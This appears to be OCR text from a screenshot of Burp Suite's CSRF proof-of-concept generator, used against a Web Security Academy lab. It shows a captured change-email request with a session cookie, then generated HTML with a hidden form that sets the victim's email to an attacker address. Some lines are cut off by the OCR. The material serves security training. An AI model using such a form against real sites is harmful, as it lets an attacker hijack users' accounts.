 CSRF PoC generator
Request to: https://acc71f1f1f617a7080fa1dc2003400ed.web-security-academy.net
Options
?
Pretty Raw Hex \n
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: acc71f1f1f617a7080fa1dc2003400ed.web-sec
3 Cookie: session=jLxrNK6i9D3YWeIn9Z0yaoVdFbUGMh
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acc71f1f1f617a7080fa1dc2003400
Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://acc71f1f1f617a7080fa1dc2003400ed.web-security-academy.net/my-account/change-email" metho
POST">
6 <input type="hidden" name="email" value="hacker&#64;normal&#45;user&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close